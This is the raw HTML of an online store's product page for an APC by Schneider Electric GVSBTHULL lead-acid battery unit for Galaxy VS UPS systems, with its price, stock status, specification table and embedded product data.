<div class="vela-breadcrumbs d-flex flex-wrap align-items-center"><div class="container">
		<div class="vela-breadcrumbs__inner align-items-start flex-column" aria-label="breadcrumb"><h1 class="vela-breadcrumbs__title mb-2 d-none">APC by Schneider Electric Battery Unit - GVSBTHULL</h1>
			<ol class="breadcrumb m-0" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li class="breadcrumb-item breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a class="breadcrumb__link" href="/" title="Home" itemprop="item">
						<span itemprop="name">Home</span>
					</a>
					<meta itemprop="position" content="1" />
				</li><li class="breadcrumb-item breadcrumb__item itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a class="breadcrumb__link" href="/collections/apc" title="APC UPS" itemprop="item">
							<span itemprop="name">APC UPS</span>
						</a>
						<meta itemprop="position" content="2" />
					</li><li class="breadcrumb-item breadcrumb__item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span class="breadcrumb__text"><span itemprop="name">APC by Schneider Electric Battery Unit - GVSBTHULL</span></span><meta itemprop="position" content="3" /></li>
			</ol>
		</div>
	</div>
</div>

</div><div id="shopify-section-template--16799196905717__main" class="shopify-section"><link href="//upsandbattery.com/cdn/shop/t/30/assets/product.css?v=82980961842037793881693041309" rel="stylesheet" type="text/css" media="all" />
<div class="container">
	<div class="product py-xl-3"
		data-section-id="template--16799196905717__main"
		data-section-type="product-template"
		data-image-zoom-type="true"
		data-enable-history-state="true"
		data-stacked-layout="false"
		>
		<div class="product-single product__primary">
			<div class="row product__row pb-3 pb-lg-5">
				<div class="col-12 col-lg-6 product__media-wrapper mb-4">
					
<div class="js-product-single-media product-single__media   product-single__media--thumbnails ">
	<div class="product-single__main-media">
		<div class="js-product-media-group js-product-media-group-template--16799196905717__main product-single__media-group"><div class="js-product-media-item product-single__media-item"
			data-slick-media-label="Load image into Gallery viewer, APC by Schneider Electric Battery Unit"><div class="js-product-media product-media"
  
  
  
  data-media-id="template--16799196905717__main-34396272001269"
  tabindex="-1">
  
    <div class="product-media__wrapper"  data-mfp-src="//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20_2048x2048.jpg?v=1719820904" ata-media-id="34396272001269">
		<div class="card_wrap">
        <div class="card__image position-relative lazyload js" style="padding-top:100.0%;" role="img"
        aria-label="APC by Schneider Electric Battery Unit"
        data-alt="APC by Schneider Electric Battery Unit"
        data-bgset="//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=180 180w ,//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=360 360w ,//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=540 540w ,//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=720 720w ,//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=900 900w ,//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=1080 1080w ,//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=1100 1100w"
        data-sizes="auto"
        ><div  class="pre-loading position-absolute">
    <span class="pre-loading__bar"></span>
    <div class="vela-loading__icon"><span></span><span></span><span></span><span></span></div>
</div></div>
    </div>
    </div>
  
</div>
</div><div class="js-product-media-item product-single__media-item"
			data-slick-media-label="Load image into Gallery viewer, APC by Schneider Electric Battery Unit - GVSBTHULL"><div class="js-product-media product-media"
  
  
  
  data-media-id="template--16799196905717__main-34396273279221"
  tabindex="-1">
  
    <div class="product-media__wrapper"  data-mfp-src="//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0_2048x2048.jpg?v=1719820906" ata-media-id="34396273279221">
		<div class="card_wrap">
        <div class="card__image position-relative lazyload js" style="padding-top:100.0%;" role="img"
        aria-label="APC by Schneider Electric Battery Unit - GVSBTHULL"
        data-alt="APC by Schneider Electric Battery Unit - GVSBTHULL"
        data-bgset="//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&width=180 180w ,//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&width=360 360w ,//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&width=540 540w ,//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&width=720 720w ,//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&width=900 900w"
        data-sizes="auto"
        ><div  class="pre-loading position-absolute">
    <span class="pre-loading__bar"></span>
    <div class="vela-loading__icon"><span></span><span></span><span></span><span></span></div>
</div></div>
    </div>
    </div>
  
</div>
</div></div>
		<div class="main-media__slick-controls">
			<button class="slick__arrow slick__arrow--previous" data-slick-previous>
				<svg   xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg>
			</button>
			<button class="slick__arrow slick__arrow--next"  data-slick-next>
				<svg  class=""  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M48 1023q-14 0-24.5-10T13 989t10-24l457-457L30 59q-6-7-8.5-16t0-17.5T30 10Q40 0 54.5 0T79 10l473 474q5 5 7.5 11.5t2.5 13t-2.5 12.5t-7.5 11L72 1013q-5 5-11.5 7.5T48 1023z" fill="currentColor"/></svg>
			</button>
		</div>
	</div>
			<div class="product-single__thumbnail-wrapper position-relative">
				<div class="js-product-thumbnails js-product-thumbnails-template--16799196905717__main product-single__thumbnails" data-thumbnails-show="5">
					
						<div class="product-media__wrapper"><a href="javascript:void(0)"
								class="product-single__thumbnail active-thumb thumbnail-type_image"
								data-media="//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&width=600"
								data-media-id="template--16799196905717__main-34396272001269"
								data-product-thumbnail ><img src="//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&amp;width=180" alt="APC by Schneider Electric Battery Unit" srcset="//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904&amp;width=180 180w" width="180" height="180.0" loading="lazy" class="img-fluid"></a>
						</div>
						
						<div class="product-media__wrapper"><a href="javascript:void(0)"
								class="product-single__thumbnail thumbnail-type_image"
								data-media="//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&width=600"
								data-media-id="template--16799196905717__main-34396273279221"
								data-product-thumbnail ><img src="//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&amp;width=180" alt="APC by Schneider Electric Battery Unit - GVSBTHULL" srcset="//upsandbattery.com/cdn/shop/files/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906&amp;width=180 180w" width="180" height="180.0" loading="lazy" class="img-fluid"></a>
						</div>
						
					</div>
				</div>
		</div>

				</div>
				<div class="col-12 col-lg-6 product__info-wrapper mb-4">
					
    <div class="product-single__meta ps-xl-2 ps-xxl-3 sticky-top"><h1 class="product-single__title h4 mb-2" >
                    APC by Schneider Electric Battery Unit - GVSBTHULL
                    </h1><div class="product-single__reviews product-review mb-3" >
                            <span class="shopify-product-reviews-badge" data-id="8722720915701"></span>
                        </div><div class="mb-0">
                        <div class="price-container d-flex align-items-center flex-wrap  " data-price-container>
  <span class="js-product-price product-single__price"
    itemprop="price"
    content="2775.0">
    <span class="money conversion-bear-money">$2,775.00</span>
  </span><span id="PriceA11y" class="sr-only invisible">Regular price</span>
    <span class="product-single__price--wrapper d-none ms-1" aria-hidden="true">
      <span class="js-product-compare-price product-single__price--compare-at"></span>
    </span>
    <span class="js-product-compare-price-a11y sr-only invisible" aria-hidden="true">Sale</span><div class="product-single__unit ms-1"><span class="product-unit-price">
      <span class="sr-only invisible">Unit price</span>
      <span data-unit-price></span><span aria-hidden="true">/</span><span class="sr-only invisible">&nbsp;Translation missing: en.general.accessibility.unit_price_separator&nbsp;</span><span data-unit-price-base-unit></span></span>
  </div></div>
<div class="js-product-avaiable product-avaiable position-relative product__organization pt-3">
                                <div class="product-avaiable__label product__organization__label">Availability:</div>
                                    <div class="js-product-avaiable-text product-avaiable__text product-avaiable__text--outstock">Out of stock</div></div></div><div class="product__organization--wrap mb-3"><div class="product__organization">
                                <div class="product__organization__label">Product type:</div>
                                <div class="product__organization__text"><a href="/collections/types?q=Battery%20Unit" title="Battery Unit">Battery Unit</a></div>
                            </div><div class="product__organization">
                                <div class="product__organization__label">Vendor:</div>
                                <div class="product__organization__text"><a href="/collections/vendors?q=Schneider%20Electric%20SA" title="Schneider Electric SA">Schneider Electric SA</a></div>
                            </div></div><div class="custom_liquid--wrap mb-4">
                        <div class="product-single__description rte" itemprop="description" >
                  <h3>APC by Schneider Electric Battery Unit</h3><table style="border-collapse: collapse; width: 80%;">
<tr>
<td style="padding: 8px; width: 23%;"><strong>UPC</strong></td>
<td>731304367451</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;"><td colspan="2" style="padding: 8px; width: 23%;">9000 mAh - Lead Acid - Valve-regulated</td></tr>
</table><table style="border-collapse: collapse">
<th style="padding: 8px; text-align: left;">General Information</th>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Manufacturer:</td>
<td style="padding: 8px;">Schneider Electric SA</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Manufacturer Part Number:</td>
<td style="padding: 8px;">GVSBTHULL</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Manufacturer Website Address:</td>
<td style="padding: 8px;">http://www.schneider-electric.com</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Brand Name:</td>
<td style="padding: 8px;">APC by Schneider Electric</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Product Name:</td>
<td style="padding: 8px;">Battery Unit</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Packaged Quantity:</td>
<td style="padding: 8px;">1</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Product Type:</td>
<td style="padding: 8px;">Battery Unit</td>
</tr>
<th style="padding: 8px; text-align: left;">Technical Information</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Characteristics:</td>
<td style="padding: 8px;">Valve-regulated</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Chemistry:</td>
<td style="padding: 8px;">Lead Acid</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Capacity:</td>
<td style="padding: 8px;">9000 mAh</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Battery Size:</td>
<td style="padding: 8px;">Proprietary Battery Size</td>
</tr>
<th style="padding: 8px; text-align: left;">Environmental Conditions</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Minimum Operating Temperature:</td>
<td style="padding: 8px;">64.4°F (18°C)</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Maximum Operating Temperature:</td>
<td style="padding: 8px;">80.6°F (27°C)</td>
</tr>
<th style="padding: 8px; text-align: left;">Physical Characteristics</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Height:</td>
<td style="padding: 8px;">6.30" (160.02 mm)</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Width:</td>
<td style="padding: 8px;">5.12" (130.05 mm)</td>
</tr>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Depth:</td>
<td style="padding: 8px;">30.71" (780.03 mm)</td>
</tr>
<tr style="background-color: #f2f2f2; border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Weight (Approximate):</td>
<td style="padding: 8px;">32 kg</td>
</tr>
<th style="padding: 8px; text-align: left;">Miscellaneous</th>
<tr style="border: 1px solid #ddd;">
<td style="padding: 8px; width: 20%;">Compatibility:</td>
<td style="padding: 8px;"><p>APC By Schneider Electric Galaxy VS UPS Systems</p></td>
</tr>
</table>
                </div>

<style>
.product-single__description .desc{
        display:none;
      }
</style>
                    </div><div class="buy_buttons--wrap mb-3">
                        <form method="post" action="/cart/add" id="product_form_8722720915701" accept-charset="UTF-8" class="js-addtocart-form product-single__form product-single__form--no-variants" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            
                            <select name="id" class="js-product-select--template--16799196905717__main product-single__variants d-none"><option disabled="disabled">
                                        Default Title - Sold Out
                                    </option></select>
                            <div class="product-single__buttons d-flex flex-wrap pb-3">
                                
                                <div class="ms-2 ps-1">
                                    <button
                                    class="btn btn--add-to-cart" disabled="disabled"
                                    type="submit"
                                    name="add">
                                        <span class="btn__text">
                                            <svg  class="icon-cart" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                                            
                                            Sold Out
                                            
                                        </span>
                                    </button>
                                </div>
                                
                            </div>
                        <input type="hidden" name="product-id" value="8722720915701" /><input type="hidden" name="section-id" value="template--16799196905717__main" /></form> 
                    </div><div class="product-single__meta mb-4">
                        
                        <div class="social-sharing d-flex align-items-center "><label class="social-sharing_title me-2">Share:</label><ul class="list-social d-flex list-unstyled m-0"><li class="list-social__item me-2">
				<a
					class="list-social__link list-social__twitter"
					href="//twitter.com/share?text=APC%20by%20Schneider%20Electric%20Battery%20Unit%20-%20GVSBTHULL&amp;url=https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit"
					target="_blank"
					rel="noreferrer"
				>
					<svg class="icon icon-twitter" width="14" height="14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
					<span class="visually-hidden visually-hidden--inline">Tweet on Twitter</span>
					<span class="visually-hidden visually-hidden--inline">Opens in a new window.</span>
				</a>
			</li><li class="list-social__item me-2">
				<a
					class="list-social__link list-social__facebook"
					href="//www.facebook.com/sharer.php?u=https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit"
					target="_blank"
					rel="noreferrer"
				>
					<svg class="icon icon-facebook" width="14" height="14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M215.8 85H264V3.6C255.7 2.5 227.1 0 193.8 0 124.3 0 76.7 42.4 76.7 120.3V192H0v91h76.7v229h94V283h73.6l11.7-91h-85.3v-62.7c0-26.3 7.3-44.3 45.1-44.3z"/></svg>

					<span class="visually-hidden visually-hidden--inline">Share on Facebook</span>
					<span class="visually-hidden visually-hidden--inline">Opens in a new window.</span>
				</a>
			</li><li class="list-social__item">
				<a
					class="list-social__link list-social__pinterest"
					href="//pinterest.com/pin/create/button/?url=https://upsandbattery.com/products/gvsbthull-apc-by-schneider-electric-battery-unit}&amp;media=//upsandbattery.com/cdn/shop/files/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20_1024x1024.jpg?v=1719820904&amp;description=APC%20by%20Schneider%20Electric%20Battery%20Unit%20-%20GVSBTHULL"
					target="_blank"
					rel="noreferrer"
				>
					<svg class="icon icon-pinterest" width="14" height="14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
					<span class="visually-hidden visually-hidden--inline">Pin on Pinterest</span>
					<span class="visually-hidden visually-hidden--inline">Opens in a new window.</span>
				</a>
			</li></ul>
</div>
                       
                    </div></div>

				</div>
			</div>
		</div>
	</div>
</div>

<div id="JsQty"></div>
<div id="CartTemplate"></div>


  <script type="application/json" id="ProductJson-template--16799196905717__main">
    {"id":8722720915701,"title":"APC by Schneider Electric Battery Unit - GVSBTHULL","handle":"gvsbthull-apc-by-schneider-electric-battery-unit","description":"\u003ch3\u003eAPC by Schneider Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2024-07-29T07:04:48-04:00","created_at":"2024-07-01T04:01:39-04:00","vendor":"Schneider Electric SA","type":"Battery Unit","tags":["Power Equipment","UPS Batteries"],"price":277500,"price_min":277500,"price_max":277500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45641682059509,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GVSBTHULL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"APC by Schneider Electric Battery Unit - GVSBTHULL","public_title":null,"options":["Default Title"],"price":277500,"weight":70,"compare_at_price":null,"inventory_management":"shopify","barcode":"731304367451","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","options":["Title"],"media":[{"alt":"APC by Schneider Electric Battery Unit","id":34396272001269,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","width":1100},{"alt":null,"id":34396273279221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003eAPC by Schneider Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 